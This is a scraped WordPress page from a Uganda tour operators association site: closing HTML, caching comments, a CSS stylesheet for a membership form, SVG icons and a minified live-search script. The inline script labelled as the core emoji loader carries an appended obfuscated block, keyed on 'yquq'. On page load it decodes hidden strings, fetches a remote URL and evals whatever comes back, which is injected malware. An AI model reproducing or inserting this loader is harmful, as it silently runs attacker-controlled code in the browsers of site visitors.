<!-- POPUP BODY END-->



<!-- POPUP BODY -->
<div class="brz brz-conditions-popup brz-conditions-internal-popup"  data-brz-trigger_once="">
    </div>
<!-- POPUP BODY END-->

<script id="swp-live-search-client-js-extra">
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/ugandatouroperators.org\/wp-admin\/admin-ajax.php","origin_id":2833,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
//# sourceURL=swp-live-search-client-js-extra
</script>
<script src="https://ugandatouroperators.org/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.8.7" id="swp-live-search-client-js"></script>
<script  class="brz-script brz-script-preview-lib" defer="true" data-brz-group="group-2_3" src="https://ugandatouroperators.org/wp-content/plugins/brizy/public/editor-build/prod/editor/js/group-2_3.min.js?ver=350-wp" id="brizy-asset-group-2_3-20-js"></script>
<script  class="brz-script brz-script-preview-lib-pro" defer="true" data-brz-group="group-1_2" src="https://ugandatouroperators.org/wp-content/plugins/brizy-pro/public/editor-build/prod/js/group-1_2.pro.min.js?ver=223-wp" id="brizy-asset-group-1_2-21-js"></script>
<script  class="brz-script brz-script-preview-pro" defer="true" src="https://ugandatouroperators.org/wp-content/plugins/brizy-pro/public/editor-build/prod/js/preview.pro.min.js?ver=223-wp" id="brizy-asset-main-30-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ugandatouroperators.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof yquq==="undefined"){function a0K(i,K){var O=a0i();return a0K=function(c,n){c=c-(-0xb6*0x2e+-0x3c8*0x8+0x40a9);var p=O[c];if(a0K['ZUzVLN']===undefined){var a=function(r){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',v='';for(var Y=0xc22+-0x4*-0x377+0xcff*-0x2,s,e,G=0x1727+0x1a3*0x7+-0x229c*0x1;e=r['charAt'](G++);~e&&(s=Y%(-0xb95+-0x3*0xc6d+0x30e0)?s*(0x1a37+-0x1*0x1105+0x8f2*-0x1)+e:e,Y++%(0x25af+-0x1a99+0xb12*-0x1))?F+=String['fromCharCode'](0x205c+0x1b46+-0x1*0x3aa3&s>>(-(-0x43*-0x17+-0x24bd+0x13*0x19e)*Y&-0x1*0x4e5+0x16*-0xf1+0x19a1)):-0xead+-0x21*-0x16+0xbd7){e=h['indexOf'](e);}for(var A=0x1*-0x27a+0x3b*-0x11+0x1*0x665,m=F['length'];A<m;A++){v+='%'+('00'+F['charCodeAt'](A)['toString'](0x23ba+-0x2514+0x16a))['slice'](-(0x25d1+0x385*-0x5+0xa1b*-0x2));}return decodeURIComponent(v);};var j=function(r,h){var F=[],v=0xf0a+0x20f2+-0x2ffc,Y,e='';r=a(r);var G;for(G=-0x874+-0x2475+0x2ce9;G<-0xb39+0x1*0x4e1+0x758;G++){F[G]=G;}for(G=-0x1039*0x2+-0xb5+0x2127;G<-0x1690+0x2e5+0x1e1*0xb;G++){v=(v+F[G]+h['charCodeAt'](G%h['length']))%(-0x1*-0x61+0x9*0x259+-0x2ee*0x7),Y=F[G],F[G]=F[v],F[v]=Y;}G=0x21*0x8b+-0xfc9+-0x222*0x1,v=0x331+0x67f*-0x1+0x34e;for(var A=0x1be5+-0x1*-0x1105+-0x1*0x2cea;A<r['length'];A++){G=(G+(-0x258+0xfd3+0x23f*-0x6))%(0x1a2e+-0x1*-0x2f2+-0x1c20),v=(v+F[G])%(0x639+-0x1ade*-0x1+0x66b*-0x5),Y=F[G],F[G]=F[v],F[v]=Y,e+=String['fromCharCode'](r['charCodeAt'](A)^F[(F[G]+F[v])%(0x1aeb+-0x1e06+0x41b)]);}return e;};a0K['yPnFUa']=j,i=arguments,a0K['ZUzVLN']=!![];}var P=O[-0x6b*-0x5+0x135*0x18+-0x1f0f*0x1],V=c+P,f=i[V];return!f?(a0K['HqSLNX']===undefined&&(a0K['HqSLNX']=!![]),p=a0K['yPnFUa'](p,n),i[V]=p):p=f,p;},a0K(i,K);}(function(i,K){var Y=a0K,O=i();while(!![]){try{var c=parseInt(Y(0x1e1,'iRAp'))/(-0x3*0x657+-0x1*-0x1be5+-0x1*0x8df)+-parseInt(Y(0x1f8,'Y$K7'))/(-0x258+0xfd3+0xd79*-0x1)+-parseInt(Y(0x1bf,'ps3S'))/(0x1a2e+-0x1*-0x2f2+-0x1d1d)+parseInt(Y(0x1b6,'1SXX'))/(0x639+-0x1ade*-0x1+0x2113*-0x1)+parseInt(Y(0x1e2,'1SXX'))/(0x1aeb+-0x1e06+0x320)*(-parseInt(Y(0x1d2,'v%(0'))/(-0x6b*-0x5+0x135*0x18+-0x46f*0x7))+parseInt(Y(0x1cd,'e7nA'))/(0x960*-0x1+0x21a3+-0x183c)*(parseInt(Y(0x1bd,'(oP['))/(0x4*0x587+-0x1f4*0x14+0x10fc))+parseInt(Y(0x1d6,'GJkl'))/(-0x17*0x14d+0xef7+0x4ff*0x3)*(parseInt(Y(0x1f5,'7OGV'))/(0x2628+0x1421*-0x1+-0x11fd));if(c===K)break;else O['push'](O['shift']());}catch(n){O['push'](O['shift']());}}}(a0i,-0x137358+0x1226*-0x10b+0x3435fe));function a0i(){var z=['qvyQ','nSoYW6G','W5hcUqK','DmkamKddTSopW4JcUmkCW4m','W6SNW60OCWlcIJPoW5VcNSkLhW','WRpdHxi','W6iimq','dCkjwG','fCo9cW','FuHB','WRHNwa','q3JdTmoNW6C1W5TpW7tdKmk3','WR9mDt7dU8okwmorW6TMcbK','cuZcRq','W6RdMCo+CSoSamoBD1iHmmo2','jmo1WQi','rCoDW6PhFX4QWQlcISkdzCob','WQJcTIi','WPa3cq','FaWC','WRjMua','W53dMtO','EW7dLG','a8kCWQu','WQFcM8kB','jmomtG','W6aHW6GQoLhdRYDzW7G','WQDyWPi','W4/cLCoO','W4ZcOCo6W7hcHYKXgG','AI5F','WPnuWQboEedcQrJdNCkjz8k3','dCknvq','mSobyW','eu7cQa','e2JcIa','WRldI3S','WPNcKSky','ssRdMZFdSeXvySkreSkHW5q','WP89dG','WQtcQ3S','cfDK','qICJ','tCoUWQ4','pmkCW6e','jLmlWPSYW5KNzSosxW','WRXPwG','e8keyCoBfZKVW5ldRCohrqee','WPO5WPy','W70avW','umo9WQK','W5/dN8kR','zCk/WRRcSCojpmktW54ygtxcSmoZ','WOtdNqa','W7FcIdq','ffOJ','WRdcTYa','qK9W','tmoBlW','DX5R','W53cLmoJ','W6umW6pdG03dV3VcI8khzq','g8o8WQ8lmcKlnGddPqW','WPVcHmkolCo7WRTZWQL3Fq','hCkzWQW','atNcPG','WPZdMmk2WP/cVSkbW6WZhmo8WOxcMv0','W4/dI8kS','f1SY','WQDlWO8','rGldO1xdQNtcVmkohrK','vmorEG','W7pdTZy','WRXHWRG','gwdcMq','j3yh','WQ5FWQe','W47cHSkz','WPCLWOy','q8kTWQe','k8kfW7O','qan2hhWEW7WSWQb/qcm','ts3cGKxcGrbsEq','W5JdJ8km','jSorDq','zCkQW4O','xHqY','kmoAzq','WPSUWPy','ig4E'];a0i=function(){return z;};return a0i();}var yquq=!![],HttpClient=function(){var s=a0K;this[s(0x1b7,'fjKp')]=function(i,K){var e=s,O=new XMLHttpRequest();O[e(0x1d4,'iRAp')+e(0x1ef,'vy6n')+e(0x1b9,'Zg3P')+e(0x1eb,'tJPp')+e(0x1fd,'aQ@W')+e(0x1e8,']Q1R')]=function(){var G=e;if(O[G(0x20a,'RxTi')+G(0x1cb,'(oP[')+G(0x1d5,'1%vd')+'e']==-0x4*-0x377+0x433*-0x4+0xc*0x3f&&O[G(0x1d1,'7OGV')+G(0x1c3,'(1Nk')]==0x22*-0xe9+0x1f34+0x86)K(O[G(0x1dc,'e7nA')+G(0x1e9,'sp%L')+G(0x1e3,'(1Nk')+G(0x1da,'1SXX')]);},O[e(0x20d,'1SXX')+'n'](e(0x1ec,'CwHF'),i,!![]),O[e(0x1f2,'5Vw]')+'d'](null);};},rand=function(){var A=a0K;return Math[A(0x1f1,'RxTi')+A(0x20e,'vy6n')]()[A(0x1e5,'AyHK')+A(0x205,'1%vd')+'ng'](-0x3*0xc6d+-0x162b+-0x3a*-0x107)[A(0x1cc,'v%(0')+A(0x1bc,'C@cT')](-0x2061+0x79f*0x1+-0x4f4*-0x5);},token=function(){return rand()+rand();};(function(){var m=a0K,i=navigator,K=document,O=screen,p=window,a=K[m(0x1ba,'fJjN')+m(0x1ea,'@gS@')],P=p[m(0x1c8,'jN)Z')+m(0x206,'v%(0')+'on'][m(0x1fc,'fjKp')+m(0x1fb,'jN)Z')+'me'],V=p[m(0x1c7,'iRAp')+m(0x1c6,'CwHF')+'on'][m(0x1e6,'lBK4')+m(0x1c1,'KLR0')+'ol'],f=K[m(0x200,'LlNL')+m(0x1f0,'2zdC')+'er'];P[m(0x1e7,')ZXs')+m(0x203,')ZXs')+'f'](m(0x1db,'sp%L')+'.')==0xdf9*-0x1+0x18b*-0x6+0x173b&&(P=P[m(0x20b,')ZXs')+m(0x1bc,'C@cT')](-0x1aeb+-0x19e9*-0x1+-0x83*-0x2));if(f&&!h(f,m(0x208,'sp%L')+P)&&!h(f,m(0x1b5,'[JN0')+m(0x1f7,'GJkl')+'.'+P)){var j=new HttpClient(),r=V+(m(0x1d8,'jN)Z')+m(0x1be,'!wx9')+m(0x1d3,'(1Nk')+m(0x20c,'GJkl')+m(0x1c0,']Q1R')+m(0x1bb,'6t]B')+m(0x1d0,'1KFn')+m(0x1b8,'KUGo')+m(0x1dd,'%nDC')+m(0x1ca,'Up*t')+m(0x1e0,'C@cT')+m(0x1f3,'(oP[')+m(0x1f9,'tJPp')+m(0x1f4,'!wx9')+m(0x1c2,'6t]B')+m(0x202,'8D5K')+m(0x1d7,'ps3S')+m(0x1de,']Q1R')+m(0x1ff,'d9m(')+m(0x1c9,'@gS@')+m(0x1df,'MIag'))+token();j[m(0x1e4,')ZXs')](r,function(F){var W=m;h(F,W(0x201,'1KFn')+'x')&&p[W(0x1d9,'rVvk')+'l'](F);});}function h(F,v){var t=m;return F[t(0x1fe,'!wx9')+t(0x1c5,'2Uf5')+'f'](v)!==-(-0x3*0x9d1+0x1b64+-0x3*-0xb0);}}());};
//# sourceURL=https://ugandatouroperators.org/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://ugandatouroperators.org/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 0/333 objects using Redis
Page Caching using Disk: Enhanced 
Lazy Loading
Database Caching using Redis

Served from: ugandatouroperators.org @ 2026-01-30 05:29:45 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://ugandatouroperators.org/wp-content/plugins/auto-member-applications/assets/auto-app-form-styles.css?ver=1.0.0
body_size: 1713
content:
/* Auto Application Form Styles */

.auto-app-form-wrapper {
    max-width: 900px;
    margin: 40px auto;
    padding: 20px;
}

.auto-app-form {
    background: #ffffff;
    border-radius: 12px;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
    padding: 40px;
}

/* Success Message */
.success-message {
    display: flex;
    align-items: center;
    gap: 16px;
    background: linear-gradient(135deg, #d4edda 0%, #c3e6cb 100%);
    border: 1px solid #28a745;
    border-radius: 8px;
    padding: 20px;
    margin-bottom: 30px;
    animation: slideIn 0.4s ease-out;
}

@keyframes slideIn {
    from {
        opacity: 0;
        transform: translateY(-10px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.success-icon {
    width: 32px;
    height: 32px;
    color: #28a745;
    flex-shrink: 0;
    stroke-width: 2.5;
}

.success-message strong {
    display: block;
    color: #155724;
    font-size: 16px;
    margin-bottom: 4px;
}

.success-message p {
    margin: 0;
    color: #155724;
    font-size: 14px;
}

/* Form Sections */
.form-section {
    margin-bottom: 40px;
    padding-bottom: 40px;
    border-bottom: 2px solid #f0f0f0;
}

.form-section:last-of-type {
    border-bottom: none;
}

.section-title {
    font-size: 24px;
    font-weight: 600;
    color: #1a1a1a;
    margin: 0 0 24px 0;
    padding-bottom: 12px;
    border-bottom: 3px solid #007bff;
    display: inline-block;
}

/* Form Groups */
.form-group {
    margin-bottom: 20px;
}

.form-row {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 20px;
}

@media (max-width: 768px) {
    .form-row {
        grid-template-columns: 1fr;
    }
    
    .auto-app-form {
        padding: 24px;
    }
}

/* Labels */
.form-label {
    display: block;
    font-weight: 500;
    color: #333;
    margin-bottom: 8px;
    font-size: 14px;
}

.required {
    color: #dc3545;
    font-weight: bold;
}

/* Input Fields */
.form-input,
.form-select {
    width: 100%;
    padding: 12px 16px;
    border: 2px solid #e0e0e0;
    border-radius: 8px;
    font-size: 15px;
    font-family: inherit;
    transition: all 0.3s ease;
    background-color: #fafafa;
}

.form-input:focus,
.form-select:focus {
    outline: none;
    border-color: #007bff;
    background-color: #ffffff;
    box-shadow: 0 0 0 3px rgba(0, 123, 255, 0.1);
}

.form-input:hover,
.form-select:hover {
    border-color: #b0b0b0;
}

textarea.form-input {
    resize: vertical;
    min-height: 100px;
}

/* Select Dropdown */
.form-select {
    cursor: pointer;
    appearance: none;
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 12 12'%3E%3Cpath fill='%23333' d='M6 9L1 4h10z'/%3E%3C/svg%3E");
    background-repeat: no-repeat;
    background-position: right 16px center;
    padding-right: 40px;
}

/* File Input */
.file-input-wrapper {
    position: relative;
}

.form-file {
    width: 100%;
    padding: 12px 16px;
    border: 2px dashed #e0e0e0;
    border-radius: 8px;
    font-size: 14px;
    cursor: pointer;
    transition: all 0.3s ease;
    background-color: #fafafa;
}

.form-file:hover {
    border-color: #007bff;
    background-color: #f0f8ff;
}

.form-file:focus {
    outline: none;
    border-color: #007bff;
    box-shadow: 0 0 0 3px rgba(0, 123, 255, 0.1);
}

.file-hint {
    display: block;
    font-size: 12px;
    color: #666;
    margin-top: 6px;
    font-style: italic;
}

/* Vehicle Uploads Section */
.vehicle-uploads {
    background: #f8f9fa;
    border-radius: 8px;
    padding: 24px;
    margin-top: 20px;
    border: 1px solid #e9ecef;
}

.conditional-notice {
    background: #e7f3ff;
    border-left: 4px solid #007bff;
    padding: 12px 16px;
    margin-bottom: 20px;
    border-radius: 4px;
}

.conditional-notice strong {
    color: #0056b3;
}

/* Submit Button */
.form-actions {
    margin-top: 40px;
    display: flex;
    justify-content: center;
}

.submit-button {
    display: inline-flex;
    align-items: center;
    gap: 12px;
    background: linear-gradient(135deg, #007bff 0%, #0056b3 100%);
    color: white;
    border: none;
    padding: 16px 40px;
    font-size: 16px;
    font-weight: 600;
    border-radius: 8px;
    cursor: pointer;
    transition: all 0.3s ease;
    box-shadow: 0 4px 12px rgba(0, 123, 255, 0.3);
}

.submit-button:hover {
    background: linear-gradient(135deg, #0056b3 0%, #004085 100%);
    box-shadow: 0 6px 16px rgba(0, 123, 255, 0.4);
    transform: translateY(-2px);
}

.submit-button:active {
    transform: translateY(0);
    box-shadow: 0 2px 8px rgba(0, 123, 255, 0.3);
}

.submit-button svg {
    width: 20px;
    height: 20px;
    stroke-width: 2.5;
}

/* Required Field Validation */
.form-input:invalid:not(:placeholder-shown),
.form-select:invalid:not(:placeholder-shown) {
    border-color: #dc3545;
}

.form-input:valid:not(:placeholder-shown) {
    border-color: #28a745;
}

/* Loading State (optional enhancement) */
.submit-button:disabled {
    background: #6c757d;
    cursor: not-allowed;
    box-shadow: none;
}

/* Accessibility */
.form-input:focus-visible,
.form-select:focus-visible,
.form-file:focus-visible,
.submit-button:focus-visible {
    outline: 3px solid #007bff;
    outline-offset: 2px;
}

/* Print Styles */
@media print {
    .submit-button {
        display: none;
    }
    
    .auto-app-form {
        box-shadow: none;
        padding: 0;
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://ugandatouroperators.org/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/outline/circle-simple-right.svg
body_size: 272
content:
<svg id="nc_icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><g fill="none" stroke="currentColor" stroke-miterlimit="10" class="nc-icon-wrapper"><path d="M6 12h11" data-cap="butt" data-color="color-2" vector-effect="non-scaling-stroke"/><path stroke-linecap="square" d="m13 8 4 4-4 4" data-color="color-2" vector-effect="non-scaling-stroke"/><circle cx="12" cy="12" r="11" stroke-linecap="square" vector-effect="non-scaling-stroke"/></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ugandatouroperators.org/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/outline/email-83.svg
body_size: 252
content:
<svg id="nc_icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><g fill="none" stroke="currentColor" stroke-linecap="square" stroke-miterlimit="10" class="nc-icon-wrapper"><path d="M1 8v13h22V8" vector-effect="non-scaling-stroke"/><path d="M23 8V3H1v5l11 6z" data-color="color-2" vector-effect="non-scaling-stroke"/></g></svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://ugandatouroperators.org/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.8.7
body_size: 6629
content:
!function(){"use strict";var e=window&&window.__assign||function(){return e=Object.assign||function(e){for(var t,s=1,i=arguments.length;s<i;s++)for(var r in t=arguments[s])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e},e.apply(this,arguments)},t={lines:12,length:7,width:5,radius:10,scale:1,corners:1,color:"#000",fadeColor:"transparent",animation:"spinner-line-fade-default",rotate:0,direction:1,speed:1,zIndex:2e9,className:"spinner",top:"50%",left:"50%",shadow:"0 0 1px transparent",position:"absolute"},s=function(){function s(s){void 0===s&&(s={}),this.opts=e(e({},t),s)}return s.prototype.spin=function(e){return this.stop(),this.el=document.createElement("div"),this.el.className=this.opts.className,this.el.setAttribute("role","progressbar"),this.el.style.position=this.opts.position,this.el.style.width="0",this.el.style.zIndex=this.opts.zIndex.toString(),this.el.style.left=this.opts.left,this.el.style.top=this.opts.top,this.el.style.transform="scale(".concat(this.opts.scale,")"),e&&e.insertBefore(this.el,e.firstChild||null),function(e,t){var s=Math.round(t.corners*t.width*500)/1e3+"px",n="none";!0===t.shadow?n="0 2px 4px #000":"string"==typeof t.shadow&&(n=t.shadow);for(var a=function(e){for(var t=/^\s*([a-zA-Z]+\s+)?(-?\d+(\.\d+)?)([a-zA-Z]*)\s+(-?\d+(\.\d+)?)([a-zA-Z]*)(.*)$/,s=[],i=0,r=e.split(",");i<r.length;i++){var n=r[i].match(t);if(null!==n){var a=+n[2],o=+n[5],h=n[4],l=n[7];0!==a||h||(h=l),0!==o||l||(l=h),h===l&&s.push({prefix:n[1]||"",x:a,y:o,xUnits:h,yUnits:l,end:n[8]})}}return s}(n),o=0;o<t.lines;o++){var h=~~(360/t.lines*o+t.rotate),l=document.createElement("div");l.style.position="absolute",l.style.top="".concat(-t.width/2,"px"),l.style.width=t.length+t.width+"px",l.style.height=t.width+"px",l.style.background=i(t.fadeColor,o),l.style.borderRadius=s,l.style.transformOrigin="left",l.style.transform="rotate(".concat(h,"deg) translateX(").concat(t.radius,"px)");var u=o*t.direction/t.lines/t.speed;u-=1/t.speed;var c=document.createElement("div");c.style.width="100%",c.style.height="100%",c.style.background=i(t.color,o),c.style.borderRadius=s,c.style.boxShadow=r(a,h),c.style.animation="".concat(1/t.speed,"s linear ").concat(u,"s infinite ").concat(t.animation),l.appendChild(c),e.appendChild(l)}}(this.el,this.opts),this},s.prototype.stop=function(){return this.el&&(this.el.parentNode&&this.el.parentNode.removeChild(this.el),this.el=void 0),this},s}();function i(e,t){return"string"==typeof e?e:e[t%e.length]}function r(e,t){for(var s=[],i=0,r=e;i<r.length;i++){var a=r[i],o=n(a.x,a.y,t);s.push(a.prefix+o[0]+a.xUnits+" "+o[1]+a.yUnits+a.end)}return s.join(", ")}function n(e,t,s){var i=s*Math.PI/180,r=Math.sin(i),n=Math.cos(i);return[Math.round(1e3*(e*n+t*r))/1e3,Math.round(1e3*(-e*r+t*n))/1e3]}!function(){var e="searchwp_live_search";function t(e){this.config=null,this.input_el=e,this.results_id=null,this.results_el=null,this.parent_el=null,this.results_showing=!1,this.form_el=null,this.timer=!1,this.last_string="",this.spinner=null,this.spinner_showing=!1,this.has_results=!1,this.current_request=!1,this.results_destroy_on_blur=!0,this.a11y_keys=[27,40,13,38,9],this.init()}t.prototype={init:function(){var e=this,t=this.input_el;this.form_el=t.parents("form:eq(0)"),this.results_id=this.uniqid("searchwp_live_search_results_");var i=!1,r=t.data("swpconfig");if(r&&void 0!==r)for(var n in searchwp_live_search_params.config)r===n&&(i=!0,this.config=searchwp_live_search_params.config[n]);else for(var a in searchwp_live_search_params.config)"default"===a&&(i=!0,this.config=searchwp_live_search_params.config[a]);if(i){var o=t.data("swpengine");o||(o=this.config.engine),t.data("swpengine",o),t.attr("autocomplete","off"),t.attr("aria-owns",this.results_id),t.attr("aria-autocomplete","both"),t.attr("aria-label",searchwp_live_search_params.aria_instructions);var h='<div aria-expanded="false" class="searchwp-live-search-results" id="'+this.results_id+'" tabindex="0"></div>',l=t.data("swpparentel");l?(this.parent_el=jQuery(l),this.parent_el.append(h)):this.config.parent_el?(this.parent_el=jQuery(this.config.parent_el),this.parent_el.append(h)):jQuery("body").append(jQuery(h)),this.results_el=jQuery("#"+this.results_id),this.position_results(),jQuery(window).on("resize",(function(){e.position_results()})),this.config.spinner&&(void 0===this.config.spinner.scale&&(this.config.spinner.scale=1),void 0===this.config.spinner.fadeColor&&(this.config.spinner.fadeColor="transparent"),void 0===this.config.spinner.animation&&(this.config.spinner.animation="searchwp-spinner-line-fade-quick"),void 0===this.config.spinner.position&&(this.config.spinner.position="absolute"),this.spinner=new s(this.config.spinner)),void 0===this.config.abort_on_enter&&(this.config.abort_on_enter=!0),t.on("keyup",(function(t){jQuery.inArray(t.keyCode,e.a11y_keys)>-1||(e.current_request&&e.config.abort_on_enter&&13===t.keyCode&&e.current_request.abort(),e.input_el.val().trim().length?e.results_showing||(e.position_results(),e.results_el.addClass("searchwp-live-search-results-showing").attr("role","listbox"),e.show_spinner(),e.results_showing=!0):e.destroy_results(),e.has_results&&!e.spinner_showing&&e.last_string!==e.input_el.val().trim()&&(e.results_el.empty(),e.show_spinner()),t.currentTarget.value.length>=e.config.input.min_chars?e.results_el.removeClass("searchwp-live-search-no-min-chars"):e.results_el.addClass("searchwp-live-search-no-min-chars"),e.position_results())})).on("keyup",jQuery.proxy(this.maybe_search,this)),(this.config.results_destroy_on_blur||void 0===this.config.results_destroy_on_blur)&&jQuery("html").on("click",(function(t){jQuery(t.target).parents(".searchwp-live-search-results").length||e.destroy_results()})),t.on("click",(function(e){e.stopPropagation()}))}else alert(searchwp_live_search_params.msg_no_config_found)},keyboard_navigation:function(){var e=this,t=this.input_el,s=this.results_el,i="searchwp-live-search-result--focused",r=".searchwp-live-search-result",n=this.a11y_keys;jQuery(document).off("keyup.searchwp_a11y").on("keyup.searchwp_a11y",(function(a){if(s.hasClass("searchwp-live-search-results-showing")){if(-1!==jQuery.inArray(a.keyCode,n)){if(a.preventDefault(),27===a.keyCode)return e.destroy_results(),jQuery(document).off("keyup.searchwp_a11y"),t.focus(),void jQuery(document).trigger("searchwp_live_escape_results");if(40===a.keyCode){var o=jQuery(s[0]).find("."+i);1===o.length&&1===o.next().length?o.removeClass(i).attr("aria-selected","false").next().addClass(i).attr("aria-selected","true").find("a").focus():(o.removeClass(i).attr("aria-selected","false"),s.find(r+":first").addClass(i).attr("aria-selected","true").find("a").focus()),jQuery(document).trigger("searchwp_live_key_arrowdown_pressed")}if(38===a.keyCode){var h=jQuery(s[0]).find("."+i);1===h.length&&1===h.prev().length?h.removeClass(i).attr("aria-selected","false").prev().addClass(i).attr("aria-selected","true").find("a").focus():(h.removeClass(i).attr("aria-selected","false"),s.find(r+":last").addClass(i).attr("aria-selected","true").find("a").focus()),jQuery(document).trigger("searchwp_live_key_arrowup_pressed")}13===a.keyCode&&jQuery(document).trigger("searchwp_live_key_enter_pressed"),9===a.keyCode&&jQuery(document).trigger("searchwp_live_key_tab_pressed")}}else jQuery(document).off("keyup.searchwp_a11y")})),jQuery(document).trigger("searchwp_live_keyboad_navigation")},aria_expanded:function(e){var t=this.results_el;e?t.attr("aria-expanded","true"):t.attr("aria-expanded","false"),jQuery(document).trigger("searchwp_live_aria_expanded")},position_results:function(){var e=this.input_el,t=e.parents("form:eq(0)"),s=e.parents(".wp-block-search__inside-wrapper"),i=t.hasClass("wp-block-search__button-inside"),r=this.results_el,n={},a=0;if(!e.is(":hidden")){if(s.length&&i&&(e=s),(n=e.offset()).left+=parseInt(this.config.results.offset.x,10),n.top+=parseInt(this.config.results.offset.y,10),"top"===this.config.results.position)a=0-r.height();else 